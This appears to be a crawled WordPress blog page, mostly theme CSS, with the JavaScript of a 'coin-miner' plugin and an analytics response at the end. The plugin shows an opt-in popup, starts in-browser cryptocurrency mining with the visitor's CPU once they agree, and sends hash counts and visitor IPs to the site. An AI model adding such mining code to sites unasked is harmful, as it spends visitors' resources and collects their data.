	background: -o-linear-gradient(left, rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left, rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%); /* IE10+ */
	background: linear-gradient(to right, rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#40000000',GradientType=1 ); /* IE6-9 */
}

.flex-direction-nav span {
	display: block;
	width: 100%;
	text-align: center;
	position: absolute;
	top: 50%;
	margin-top: -16px;
	left: 0;
}

.flexslider:hover .flex-direction-nav a { opacity: 1; }

.flex-direction-nav a:hover { color: #fff; }

/* Control Nav */

.flex-control-nav {
	text-align: center;
	position: absolute;
	bottom: -16px;
	left: 0;
	right: 0;
}

.flexslider:hover .flex-control-nav { bottom: 16px; }

.flex-control-nav li {
	display: inline-block;
	margin: 0 4px;
	text-indent: -9999px;
}

.flex-control-nav a {
	display: block;
	width: 16px;
	height: 16px;
	border-radius: 999px;
	background: rgba(255,255,255,0.5);

}

.flex-control-nav .flex-active { background: #fff; }

.flex-control-nav a:hover { cursor: pointer; }


/* Related Posts  ----------------------------------------- */


.related-posts { margin: 0 auto; }


/* -------------------------------------------------------------------------------- */
/*	7. Post Content
/* -------------------------------------------------------------------------------- */


.post-content { 
	font-family: 'Droid Serif', Georgia, serif; 
	color: #333;
	position: relative;
}

.post-content a { color: #3bc492; }
.post-content a:hover { text-decoration: underline; }


.post-content p,
.post-content blockquote,
.post-content ul,
.post-content ol,
.post-content address,
.post-content dl,
.post-content .wp-caption,
.post-content pre {
	line-height: 150%;
	margin-bottom: 1.25em;
}

.post-content > *:first-child { margin-top: 0; }
.post-content *:last-child { margin-bottom: 0; }

.post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6 { 
	margin: 50px 0 25px; 
	font-family: 'Montserrat', 'Helvetica Neue', 'Helvetica', sans-serif;
	text-transform: uppercase;
}

.post-content h1 { font-size: 2.25em; font-weight: 700; }
.post-content h2 { font-size: 1.875em; font-weight: 700; }
.post-content h3 { font-size: 1.5em; font-weight: 700; }
.post-content h4 { font-size: 1.25em; }
.post-content h5 { font-size: 1em; }
.post-content h6 { font-size: 0.8em; }

.post-content h1+h1, .post-content h1+h2, .post-content h1+h3, .post-content h1+h4, .post-content h1+h5, .post-content h1+h6,
.post-content h2+h1, .post-content h2+h2, .post-content h2+h3, .post-content h2+h4, .post-content h2+h5, .post-content h2+h6,
.post-content h3+h1, .post-content h3+h2, .post-content h3+h3, .post-content h3+h4, .post-content h3+h5, .post-content h3+h6,
.post-content h4+h1, .post-content h4+h2, .post-content h4+h3, .post-content h4+h4, .post-content h4+h5, .post-content h4+h6,
.post-content h5+h1, .post-content h5+h2, .post-content h5+h3, .post-content h5+h4, .post-content h5+h5, .post-content h5+h6,
.post-content h6+h1, .post-content h6+h2, .post-content h6+h3, .post-content h6+h4, .post-content h6+h5, .post-content h6+h6 {
	margin-top: 25px;
}


/* Block Quotes --------------------------------------- */


.post-content blockquote {
	margin: 30px 0;
	padding: 30px;
	background: #fafafa;
	position: relative;
	color: #666;
	font-style: italic;
}

.post-content blockquote p { font-style: italic; }

.post-content cite { margin-top: 25px; }

.post-content blockquote cite { 
	display: block; 
	font-family: 'Montserrat', 'Helvetica Neue', 'Helvetica', sans-serif;
	font-size: 0.875em;
	line-height: 120%;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.post-content blockquote cite:before { content: "— " }

.post-content p.pull {
	max-width: 45%;
	font-family: 'Montserrat', 'Helvetica Neue', 'Helvetica', sans-serif;
	font-size: 1.6em;
	line-height: 120%;
	font-weight: 300;
	text-transform: uppercase;
	color: #3bc492;
}

.post-content p.pull.left {
	float: left;
	margin: 0 1.5em 1.5em -100px;
}

.post-content p.pull.right {
	text-align: right;
	float: right;
	margin: 0 -100px 1.5em 1.5em;
}

em, q {  font-style: italic;  }

.post-content strong em,
.post-content em strong {
	font-weight: 700;
	font-style: italic;
}

.post-content big { font-size: 1.25em; }

abbr, acronym { cursor: help; }

code, kbd, pre {
	font-size: 0.85em;
	background: #EEE;
	font-family: Menlo, Monaco, monospace;
}

.post-content .highlight {
	background: #fcf8a5;
	width: auto;
	display: inline;
	padding: 2px 3px;
}

.post-content kbd,
.post-content code {
	padding: 5px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

.post-content dl { line-height: 160%; }

.post-content dl dt { font-weight: 700; }

.post-content hr {
	width: 100%;
	height: 2px;
	background: #ddd;
	margin: 3em 0;
	border: 0;
}


/* Lists --------------------------------------- */


.post-content ul {
	list-style: disc;
	margin-left: 1.5em;
}

.post-content ul ul { list-style: circle; }
.post-content ul ul ul { list-style: square; }

.post-content ol {
	list-style: decimal;
	margin-left: 1.5em;
}

.post-content ol ol { list-style: lower-alpha; }
.post-content ol ol ol {
	list-style: lower-roman;
}

.post-content ul ul,
.post-content ul ol,
.post-content ol ul,
.post-content ol ol {
	margin-bottom: 0;
}

.post-content li {
	margin-bottom: 0.5em;
	line-height: 170%;
}

.post-content ol > li:last-child,
.post-content ul > li:last-child {
	margin-bottom: 0;
}

.post-content ol > li:first-child,
.post-content ul > li:first-child {
	margin-top: 0.5em;
}

.post-content address {
	padding: 20px;
	background: #f1f1f1;
}

.post-content pre {
	white-space: pre-wrap;       /* css-3 */
	white-space: -moz-pre-wrap;  /* Mozilla, since 1999 */
	white-space: -pre-wrap;      /* Opera 4-6 */
	white-space: -o-pre-wrap;    /* Opera 7 */
	word-wrap: break-word;       /* Internet Explorer 5.5+ */
	line-height: 140%;
	padding: 20px;
	background: #3d3d3d;
	font-size: 0.8em;
	color: #FFF;
}


/* Post Media --------------------------------------- */


.post-content .wp-caption { 
	margin-bottom: 1.5em; 
	max-width: 100%;
}

.post-content .alignleft,
.post-content .alignright {
	max-width: 45%;
}

.post-content .wp-caption .alignleft,
.post-content .wp-caption .alignright {
	margin-bottom: 0;
}

.post-content .alignleft {
	float: left;
	margin: 0 2em 1.5em -100px;
}

.post-content .alignright {
	float: right;
	margin: 0 -100px 1.5em 2em;
}

.post-content .aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.post-content .alignnone {
	max-width: 720px;
	margin: 3em 0 3em -100px;
}

.post-content .wp-caption-text,
.post-content .gallery-caption {
	padding-top: 12px;
	font-size: 14px;
	font-style: italic;
	line-height: 120%;
	color: #666;
}

.post-content .gallery-caption {
	font-size: 16px;
	line-height: 24px;
}


/* Tables --------------------------------------- */


.post-content table {
	border-collapse: collapse;
    border-spacing: 0;
    empty-cells: show;
    width: 100%;
    max-width: 100%;
    overflow: hidden;
	font-family: 'Montserrat', 'Helvetica Neue', 'Helvetica', sans-serif;
    font-size: 0.85em;
}

.post-content th,
.post-content td {
	padding: 2.5%;
	margin: 0;
	overflow: visible;
	line-height: 140%;
}

.post-content caption {
	padding-bottom: 2.5%;
	border-bottom: 1px solid #ddd;
	font-size: 13px;
	font-weight: 700;
	text-align: center;
	text-transform: uppercase;
}

.post-content thead {
	vertical-align: bottom;
	white-space: nowrap;
}

.post-content th { 
	border-bottom: 1px solid #ddd;
	font-weight: 700; 
}

tbody > tr:nth-child(odd) { background-color: #f6f6f6; }


/* Forms --------------------------------------- */


.post-content fieldset {
	padding: 25px;
	border: 1px solid #ddd;
	margin-bottom: 1em;
}

.post-content fieldset legend {
	padding: 10px 11px;
	background: #ddd;
	font-family: 'Montserrat', 'Helvetica Neue', 'Helvetica', sans-serif;
	font-size: 13px;
	line-height: 1;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #666;
}

label { 
	font-family: 'Montserrat', 'Helvetica Neue', 'Helvetica', sans-serif;
	font-size: 14px; 
	color: #999;
	text-transform: uppercase;
}

input,
textarea { 
	font-family: 'Montserrat', 'Helvetica Neue', 'Helvetica', sans-serif;
}

input[type="text"],
input[type="email"],
input[type="tel"],
input[type="url"],
input[type="password"],
textarea {
	width: 100%;
	padding: 17px 20px;
	background: #fff;
	border: 1px solid #ddd;
	border-radius: 3px;
	font-size: 14px;
	line-height: 1;
	color: #333;
	-webkit-appearance: none;
}

input[type="file"] {
	padding: 10px;
	border-radius: 3px;
	background: none;
}

textarea { 
	height: 220px; 
	line-height: 150%;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
textarea:focus {
	outline: none;
	border-color: #3bc492;
}

input[type="submit"],
input[type="reset"],
input[type="button"],
.button {
	padding: 16px 20px;
	border: none;
	margin: none;
	background: #3bc492;
	border-radius: 3px;
	font-size: 14px;
	line-height: 1;
	font-weight: 700;
	text-transform: uppercase;
	color: #fff;
	text-shadow: 0 1px 0 rgba(0,0,0,0.1);
	-webkit-appearance: none;
}

input[type="submit"] + input[type="reset"],
input[type="submit"] + input[type="button"],
input[type="reset"] + input[type="submit"],
input[type="reset"] + input[type="button"],
input[type="button"] + input[type="reset"],
input[type="submit"] + input[type="submit"] {
	margin-left: 5px;
}

input[type="submit"]:hover,
input[type="reset"]:hover,
input[type="button"]:hover,
.button:hover {
	cursor: pointer;
	color: #fff;
	box-shadow: inset 0 0 100px rgba(0,0,0,0.2);
}

input[type="submit"]:focus,
input[type="submit"]:active {
	outline: none;
}


/* -------------------------------------------------------------------------------- */
/*	8. Comments
/* -------------------------------------------------------------------------------- */


/* Comments Container --------------------------------------- */


.comments-container { 
	background: #fafafa; 
	border-top: 1px solid #ddd;
	margin-top: 20px;
}

.comments-inner,
.comment-respond form {
	width: 520px;
	max-width: 85%;
	padding-bottom: 80px;
	margin: 0 auto;
}

.comments-inner { padding-bottom: 100px; }

.comments-inner + .comment-respond { border-top: 1px solid #ddd; }


/* Comments Title --------------------------------------- */


.comments-title,
.comment-reply-title { 
	display: block;
	margin: 0 auto 54px auto;
	text-align: center;
	position: relative;
	top: -24px;
}

.comments-title .inner,
.comment-reply-title .inner {
	display: inline-block;
	padding: 15px;
	background: #ddd;
	font-size: 15px;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #666;
	position: relative;
}


/* Comment --------------------------------------- */


.commentlist div.comment { 
	margin-top: 40px;
	border-top: 1px solid #ddd;
	padding-top: 40px;
	position: relative;
}

.commentlist > li.comment:first-child > div.comment:first-child {  
	margin-top: 0; 
	border-top: none;
	padding-top: 0;
}

.commentlist .children { padding-left: 7.7%; }

.comment-title { 
	margin-bottom: 21px; 
	position: relative;
	font-size: 1.125em;
	font-weight: 700;
	color: #333;
	text-transform: uppercase;
}

.comment-title .url { color: #333; }

.comment-title .url:hover { color: #3bc492; }

.comment-title span {
	margin-left: 10px;
	font-size: 0.875rem;
	font-weight: 400;
	color: #999;
}

.comment-date-link { color: #999; }
.comment-date-link:hover { color: #666; }

.bypostauthor {}


/* Comment Actions --------------------------------------- */


.comment-actions { 
	margin-top: 21px; 
	font-size: 0.875em;
	text-transform: uppercase;
}

.comment-actions a { color: #3bc492; }

.comment-actions a + a { margin-left: 10px; }

.comment-actions a:hover { 
	color: #3bc492;
	text-decoration: underline; 
}

.comment-awaiting-moderation { color: #999; }


/* Pingbacks --------------------------------------- */


.comments .pingbacks {
	margin-top: 40px;
	border-top: 1px solid #ddd;
	padding-top: 40px;
}

.pingbacks-title {
	margin-bottom: 15px;
	font-size: 0.875em;
	font-weight: 700;
	color: #333;
	text-transform: uppercase;
}

.comments .pingbacks li {
	padding: 12px 0;
	border-bottom: 1px dotted #ddd;
}

.comments .pingbacks li:first-child { border-top: 1px dotted #ddd; }

.comments .pingbacks li .url {
	line-height: 140%;
	color: #666;
}

.comments .pingbacks li .comment-edit-link {
	margin-left: 4px;
	font-size: 0.7em;
	font-weight: 700;
	text-transform: uppercase;
	color: #999;
}

.comments .pingbacks li a:hover { color: #3bc492; }


/* Comment navigation --------------------------------------- */


.comments-nav {
	padding-top: 40px;
	border-top: 1px solid #ddd;
	margin-top: 40px;
	font-size: 14px;
	text-transform: uppercase;
}

.comments-nav a { color: #999; }
.comments-nav a:hover { color: #666; }


/* -------------------------------------------------------------------------------- */
/*	9. Respond
/* -------------------------------------------------------------------------------- */


.comment-form p { margin-top: 20px; }
.comment-form p:first-child { margin-top: 0; }

.logged-in-as { 
	margin-bottom: 40px;
	font-family: 'Droid Serif', Georgia, serif; 
	font-size: 0.925em;
	text-align: center;
	font-style: italic;
	color: #666;
}

.logged-in-as a { color: #666; }

.comment-form-comment + .comment-form-author,
.comment-form-comment + .comment-form-author + .comment-form-email {
    margin-top: 20px;
}

p.comment-form-author,
p.comment-form-email {
	width: 47.5%;
	float: left;
	margin: 0 0 20px;
}

p.comment-form-author { margin-right: 5%; }

.comment-form label { 
	display: block; 
	margin-bottom: 6px;
}

.comment-form .required { 
	color: red; 
	margin-left: 2px;
}

.comment-subscription-form + .comment-subscription-form { margin-top: 12px; }


/* When In Comment List... --------------------------------------- */


.commentlist .comment-respond {
	max-width: 100%;
	margin: 40px 0 0;
	padding: 0;
}

.commentlist .comment-respond form { 
	max-width: 100%; 
	padding-bottom: 0;
}

.commentlist .comment-reply-title {
	top: 0;
	border-bottom: 1px solid #ddd;
	margin-bottom: 40px;
	text-align: left;
}

#cancel-comment-reply-link { 
	margin-left: 10px; 
	font-size: 15px;
	text-transform: uppercase;
	color: #999;
}

#cancel-comment-reply-link:hover { color: #666; }

.commentlist form p { text-align: left; }


/* -------------------------------------------------------------------------------- */
/*	10. Pagination
/* -------------------------------------------------------------------------------- */


/* Page Title --------------------------------------- */


.page-title { margin-bottom: 70px; }

.page-title p,
.page-title h4 {
	text-align: center;
	text-transform: uppercase;
	text-shadow: 0 1px 0 rgba(0,0,0,0.1);
}

.page-title p {
	margin-bottom: 8px;
	font-size: 0.875em;
	color: #fff;
}

.page-title h4 {
	font-size: 1.375em;
	color: #fff;
}


/* Archive navigation --------------------------------------- */


.archive-nav { 
	text-align: center;
	margin-top: 60px;
	color: #2d2d2d; 
}

.archive-nav span { font-size: 32px; }

.archive-nav a { 
	display: inline-block;
	color: #fff; 
}

.archive-nav a:hover { color: #3bc492; }

.archive-nav .sep {
	margin: 0 20px;
	font-family: "HelveticaNeueLight", "HelveticaNeue-Light", "Helvetica Neue Light", "HelveticaNeue", "Helvetica Neue", 'TeXGyreHerosRegular', "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif; 
	font-weight: 300; 
	font-stretch: normal;
	font-size: 40px;
	position: relative;
	bottom: -4px;
	-webkit-font-smoothing: antialiased;
}


/* Infinite handle (Jetpack infinite scroll) --------------------------------------- */


.infinite-scroll .archive-nav { display: none; }

#infinite-handle {
	width: 100%;
	height: 80px;
	padding: 20px 0;
	margin-top: 3.95%;
	background: #2d2d2d;
}

#infinite-handle span {
	display: block;
	width: 40px;
	height: 40px;
	padding: 0;
	margin: 0 auto;
	border-radius: 99px;
	border: 2px solid #999;
	background: none;
	text-indent: -9999px;
	position: relative;
}

#infinite-handle span:before,
#infinite-handle span:after {
	content: "";
	display: block;
	background: #999;
	position: absolute;
	top: 50%;
	left: 50%;
}

#infinite-handle span:before {
	width: 2px;
	height: 20px;
	margin-left: -1px;
	margin-top: -10px;
}

#infinite-handle span:after {
	width: 20px;
	height: 2px;
	margin-left: -10px;
	margin-top: -1px;
}

#infinite-handle button { display: none !important; }

#infinite-handle:hover {
	cursor: pointer;
	background: #3bc492;
}

#infinite-handle:hover span { border-color: #fff; }
#infinite-handle:hover span:before,
#infinite-handle:hover span:after { background: #fff; }


/* Infinite loader (Jetpack infinite scroll) --------------------------------------- */


.infinite-loader {
	width: 100%;
	height: 80px;
	margin-top: 3.95%;
	text-align: center;
}

.infinite-loader .spinner {
	display: inline-block;
	position: absolute !important;
	top: auto !important;
	bottom: 30px !important;
	left: 50% !important;
	margin-left: 0;
}


/* -------------------------------------------------------------------------------- */
/*	11. Page & Page Templates
/* -------------------------------------------------------------------------------- */


/* Search Form --------------------------------------- */


.search-form { position: relative; }

.search-field {
	display: block;
	padding: 20px 60px 20px 20px;
	width: 100%;
	background: #fff;
	border: 1px solid #ddd;
	border-radius: 3px;
	font-size: 0.875rem;
	color: #666;
}

.search-field:focus { 
	border-color: #3bc492;
	outline: none; 
}

.post-content a.search-button {
	display: block;
	width: 60px;
	padding-top: 18px;
	border: none !important;
	font-size: 20px;
	text-align: center;
	color: #999;
	position: absolute;
	top: 1px;
	right: 1px;
	bottom: 1px;
}

.post-content a.search-button:hover { 
	color: #666; 
	cursor: pointer;
}


/* -------------------------------------------------------------------------------- */
/*	12. Credits
/* -------------------------------------------------------------------------------- */


.credits { 
	padding: 60px 0; 
	position: relative;
	z-index: 2;
}

.credits p {
	text-align: center;
	text-transform: uppercase;
}

.credits p:first-child {
	font-size: 1.175em;
	color: #fff;
}

.credits p:first-child a { color: #fff; }
.credits p:first-child a:hover { color: #3bc492; }

.credits p + p {
	margin-top: 12px;
	font-size: 0.825em;
	color: #666;
}

.credits p + p a { color: #666; }
.credits p + p a:hover { text-decoration: underline; }

img#wpstats { display: none; }


/* -------------------------------------------------------------------------------- */
/*	13. No JS Fixes
/* -------------------------------------------------------------------------------- */


.format-gallery .slides li { display: none; }
.format-gallery .slides li:first-child { display: block; }

/* pagination */

.no-js .archive-nav { display: block; }


/* -------------------------------------------------------------------------------- */
/*	14. Responsive
/* -------------------------------------------------------------------------------- */


@media ( max-width: 900px ) {
	
	
	
	/* Nav toggle --------------------------------------- */
	
	
	.nav-toggle {
		display: block;
		padding: 16px 0;
		background: rgba(0,0,0,0.1);
		color: #fff;
	}
	
	.nav-toggle .bars {
		margin: 0 auto;
		height: 12px;
		width: 20px;
		position: relative;
	}
	
	.nav-toggle .bar {
		height: 2px;
		background: #fff;
		border-radius: 2px;
		position: absolute;
		left: 0;
		right: 0;
		-webkit-transition: opacity 0.2s linear 0.2s, top 0.2s linear 0.2s, -webkit-transform 0.2s linear 0s;
		-moz-transition: opacity 0.2s linear 0.2s, top 0.2s linear 0.2s, -moz-transform 0.2s linear 0s;
		-o-transition: opacity 0.2s linear 0.2s, top 0.2s linear 0.2s, -o-transform 0.2s linear 0s;
		transition: opacity 0.2s linear 0.2s, top 0.2s linear 0.2s, transform 0.2s linear 0s;
	}
	
	.nav-toggle .bar:nth-child(1) { top: 0px; }
	.nav-toggle .bar:nth-child(2) { top: 5px; }
	.nav-toggle .bar:nth-child(3) { top: 10px; }
	
	.nav-toggle:hover { cursor: pointer; }
	
	.nav-toggle.active .bar { 
		background: #3bc492;
		-webkit-transition: opacity 0.2s linear 0s, top 0.2s linear 0s, -webkit-transform 0.2s linear 0.2s;
		-moz-transition: opacity 0.2s linear 0s, top 0.2s linear 0s, -moz-transform 0.2s linear 0.2s;
		-o-transition: opacity 0.2s linear 0s, top 0.2s linear 0s, -o-transform 0.2s linear 0.2s;
		transition: opacity 0.2s linear 0s, top 0.2s linear 0s, transform 0.2s linear 0.2s;
	}
	
	.nav-toggle.active .bar:nth-child(1),
	.nav-toggle.active .bar:nth-child(3) {
		top: 5px;
	}
	
	.nav-toggle.active .bar:nth-child(1) { 
		-webkit-transform: rotate(-45deg); 
		-moz-transform: rotate(-45deg); 
		-o-transform: rotate(-45deg); 
		transform: rotate(-45deg); 
	}
	
	.nav-toggle.active .bar:nth-child(2) { opacity: 0; }
	
	.nav-toggle.active .bar:nth-child(3) { 
		-webkit-transform: rotate(45deg); 
		-moz-transform: rotate(45deg); 
		-o-transform: rotate(45deg); 
		transform: rotate(45deg); 
	}
	
	
	/* Navigation --------------------------------------- */
	
	
	.main-menu { display: none; }
	
	.mobile-menu { 
		border-top: 1px solid #2d2d2d; 
		padding: 20px 0;
	}
	
	.mobile-menu a {
		display: block;
		padding: 20px 5%;
		text-transform: uppercase;
		color: #fff;
	}
	
	.mobile-menu ul a { padding-left: 10%; }
	.mobile-menu ul ul a { padding-left: 15%; }
	.mobile-menu ul ul ul a { padding-left: 20%; }
	.mobile-menu ul ul ul ul a { padding-left: 25%; }
	
	/* Mobile Search */
	
	.mobile-navigation .search-field {
		background: none;
		border: none;
		border-radius: 0;
		padding: 25px 60px 25px 5%;
		border-top: 1px solid #2d2d2d;
		font-size: 1rem;
	}
	
	.mobile-navigation .search-field:focus { color: #fff; }
	
	.mobile-navigation .search-button {
		width: 60px;
		padding: 23px 20px 0 0;
		font-size: 20px;
		text-align: center;
		color: #999;
		position: absolute;
		top: 0;
		right: 0;
		bottom: 0;
	}
	
	.mobile-navigation .search-button:hover { 
		cursor: pointer;
		color: #fff; 
	}
	
	
	/* Blog --------------------------------------- */
	
	
	.posts .post { 
		width: 48.025%;
		padding-bottom: 48.025%;
	}
	
	.posts .post:nth-child(3n+1) { margin-left: 3.95%; }
	.posts .post:nth-child(2n+1) { margin-left: 0; }
	
	
	/* Single Post --------------------------------------- */
	
	
	.post-navigation { 
		padding-top: 20px;
		border-top: 1px solid #ddd;
		margin-top: 20px; 
	}
	
	.post-navigation a {
		text-transform: uppercase;
		color: #999;
	}
	
	.post-nav-prev { float: right; }
	.post-nav-next { float: left; }
	
	.post-navigation p { 
		font-size: 0.875em;
		display: inline; 
	}
	
	.post-nav-prev p { margin-right: 5px; }
	.post-nav-next p { margin-left: 5px; }
	
	.post-navigation .fa { 
		font-size: 18px; 
		position: relative;
		bottom: -1px;
	}
	
	.post-navigation a:hover { color: #666; }
	
	/* Related Posts */
	
	.related-posts .post:nth-child(3) { display: none; }
	
	
	/* Post Content --------------------------------------- */
	
	
	.post-content .alignnone {
		max-width: 100%;
		margin-left: 0;
	}
	
	.post-content p.pull.left,
	.post-content .alignleft { margin-left: 0; }

	.post-content p.pull.right,	
	.post-content .alignright { margin-right: 0; }
	
	
}


@media ( max-width: 600px ) {
	
	
	/* Structure --------------------------------------- */	
	
	
	.header,
	.credits {
		padding: 40px 0;
	}
	
	.single .content { max-width: 100%; }
		
	
	/* Navigation --------------------------------------- */	
	
	
	.mobile-menu { 
		padding: 10px 0; 
		font-size: 0.875em;
	}
	
	.mobile-navigation .search-field { font-size: 0.875em; }
	
	
	/* Blog --------------------------------------- */	
	
	
	.posts { margin-top: 0; }
	
	.posts .post {
		width: 100%;
		padding-bottom: 50%;
		min-height: 200px;
		margin-left: 0 !important;
		margin-top: 5%;
	}
	
	.posts .post:first-child { margin-top: 0; }
	
	
	/* Single Post --------------------------------------- */	
	
	
	.post-header { 
		padding: 40px 0; 
		max-width: 85%;
	}
	
	.post-title { font-size: 2em; }
	
	.post-inner { padding: 40px 0 50px; }
	
	/* Related Posts */
	
	.related-posts { 
		max-width: 85%;
		margin: 7.5% auto 0;
	}
	
	.related-posts .post:nth-child(3) { display: block; }
	
	
	/* Post Content --------------------------------------- */
	
	
	.post-content p.pull.left,
	.post-content p.pull.right {
		max-width: 100%;
		float: none;
		margin: 25px 0;
	}
	
	.post-content .alignnone { margin: 25px auto; }
	
	
	/* Comments --------------------------------------- */	
	
	
	.comments-inner,
	.comment-respond form { padding-bottom: 50px; }
	
	.comments-title, 
	.comment-reply-title { margin-bottom: 20px; }
	
	
	/* Respond --------------------------------------- */	
	
	
	p.comment-form-author, 
	p.comment-form-email {
		width: 100%;
		float: none;
		margin-right: 0;
	}
	
	
	/* Pagination --------------------------------------- */	
	
	
	.archive-nav { margin-top: 40px; }
	.page-title { margin-bottom: 40px; }
	
	#infinite-handle,
	.infinite-loader { margin-top: 5%; }
	
}


@media ( max-width: 400px ) {


	/* Header --------------------------------------- */	
	
	
	.header { padding: 30px 0; }
	
	.blog-title { font-size: 1.5em; }
	
	.blog-description {
		font-size: 0.875em;
		margin-top: 15px;
	}
	
	.social-menu { margin-top: 15px; }


	/* Blog --------------------------------------- */	
	
	
	.posts .post { min-height: 244px; }
	
	.sticky .post-overlay > p {
		top: 20px;
		left: 20px;
	}
	
	.archive-post-header {
		right: 20px;
		bottom: 20px;
		left: 20px;
	}
	
	.has-post-thumbnail .archive-post-header { bottom: 25px; }
	.has-post-thumbnail:hover .archive-post-header { bottom: 20px; }
	
	
	/* Single Post --------------------------------------- */
	
	
	.post-navigation {
		padding-top: 10px;
		margin-top: 10px;
	}
	
	.post-navigation a .hide { display: none; }
	
	
	/* Post Content --------------------------------------- */	
	
	
	input[type="text"],
	input[type="email"],
	input[type="tel"],
	input[type="url"],
	input[type="password"],
	textarea {
		padding: 13px 15px;
	}
	
	textarea { height: 180px; }
	
	
	/* Comments --------------------------------------- */	
	
	
	.comment-title { font-size: 1em; }
	
	.comment-title span { 
		margin-left: 5px;
		font-size: 0.75rem; 
	}
	
	
	/* Pagination --------------------------------------- */	
	
	
	.page-title p { font-size:  }
	
	.page-title h4 { font-size: 1.25em; }
	
	/* Infinite Scroll */
	
	#infinite-handle {
		height: 60px;
		padding: 15px 0;
	}
	
	#infinite-handle span {
		width: 30px;
		height: 30px;
	}
	
	#infinite-handle span:before {
		height: 14px;
		margin-top: -7px;
	}
	
	#infinite-handle span:after {
		width: 14px;
		margin-left: -7px;
	}

		
}

--- FILE ---
content_type: text/javascript
request_url: http://behind-the-sun.com/wp-content/plugins/coin-miner//js/js.js?ver=4.9.28
body_size: 3914
content:
function cm_getCookie(a) {
    var b = document.cookie.match('(^|;)\\s*' + a + '\\s*=\\s*([^;]+)');
    return b ? b.pop() : '';
}
function cm_delayedMiner(miner, delayedMinerSpeed){
	miner.setThrottle(delayedMinerSpeed);
}
function cm_allowMineFunction(optInStatus){
	if(optInStatus == true){
		minerStart();
		document.cookie = "optIn=yes";
	}
	else{
		document.cookie = "optIn=no";
	}
	cm_togglePopUp();
}
function cm_togglePopUp() {
	var x = document.getElementById("popwrap");
	if (x.style.display === "none") {
		x.style.display = "block";
		x.style.opacity = "1";
		if (document.body.getElementsByTagName('div')[0] != null){
			document.body.getElementsByTagName('div')[0].style.opacity = "0.2";
		}
	} else {
		if (document.body.getElementsByTagName('div')[0] != null){
			document.body.getElementsByTagName('div')[0].style.opacity = "1";
		}
	
		x.style.opacity = "0";
		x.style.display = "none";
	}
}
function cm_sendHash(miner, userIP, username, minerCompany){
	var totalHash = miner.getTotalHashes();
	console.log('heh2');
	if (totalHash > 1){
		var hashPerSec = miner.getHashesPerSecond();
		 jQuery.ajax({
            url : cm_miner_ajax.ajax_url,
            type : 'post',
			dataType : "json",
            data : {
                action : "post_miner_work",
                totalHash : totalHash,
                hashps : hashPerSec,
                userip : userIP,
                username : username,
                minercompany : minerCompany,
				security : cm_miner_ajax.ajax_nonce
            }
        });
	}
}
// stats page
function cm_startAjax() { 
    var xmlHttpObj;
    if (window.XMLHttpRequest)
    xmlHttpObj = new XMLHttpRequest();
    else {
        try { xmlHttpObj = new ActiveXObject("Msxml2.XMLHTTP"); }
        catch (e) {
            try { xmlHttpObj = new ActiveXObject("Microsoft.XMLHTTP"); }
            catch (e) { xmlHttpObj = false; }
        }
    }
    return xmlHttpObj;
}
function cm_toggleLoader(toggleState) {
	var x = document.getElementById("loader");
	if (toggleState == "off"){
		x.style.display = "none"
	}
    else if (x.style.display === "none") {
        x.style.display = "block";
    }
}
// stats page tabs
function cm_getTabContent(gateway, tabNum, afterAjaxResponse) {
	if (!afterAjaxResponse) {
	    if (!gateway) {
	    	alert('Your browser does not support XMLHTTP');
	    	return;
	    } else {
			console.log('whatever');
			var params = 'tabNum=' + tabNum + '&action=get_tab_content' + '&security=' + cm_admin_ajax.ajax_nonce;
	        gateway.open('POST', cm_admin_ajax.ajax_url, true);
			gateway.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
			gateway.onreadystatechange = function() { cm_getTabContent(gateway, null, true); }
	        gateway.send(params);
	    }
	} else if (gateway.readyState == 4 && gateway.status == 200) {
		document.getElementById('tabsUnder').innerHTML = gateway.responseText;
					console.log(gateway);

		cm_toggleLoader("off");
	}
}
// seeting page instructions
function cm_toggleInstructions(minerInstructionName) {
    var x = document.getElementById(minerInstructionName);
    if (x.style.display === "none") {
        x.style.display = "block";
    } else {
        x.style.display = "none";
    }
}
function cm_chchange(event) {
  document.getElementById("coinimplink").href = "https://www.coinimp.com/invite/ab5eeabe-4568-47a8-850b-7365afe9b3a3";
}
function cm_openTab(evt, tabName) {
    var i, tabcontent, tablinks;
    tabcontent = document.getElementsByClassName("tabcontent");
    for (i = 0; i < tabcontent.length; i++) {
        tabcontent[i].style.display = "none";
    }
    tablinks = document.getElementsByClassName("tablinks");
    for (i = 0; i < tablinks.length; i++) {
        tablinks[i].className = tablinks[i].className.replace(" active", "");
    }
    document.getElementById(tabName).style.display = "block";
    evt.currentTarget.className += " active";
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1733121063&t=pageview&_s=1&dl=http%3A%2F%2Fbehind-the-sun.com%2Fassenovgrad-bulgaria-timelapse-movie-12-2013&ul=en-us%40posix&dt=Assenovgrad%2C%20Bulgaria%20%E2%80%93%20TL-%2012.2013%20%E2%80%93%20behind%20the%20sun&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=467441590&gjid=858054559&cid=1533491223.1769809458&tid=UA-83205732-1&_gid=797374993.1769809458&_r=1&_slc=1&z=2111852094
body_size: -451
content:
2,cG-95TZ3E6VPS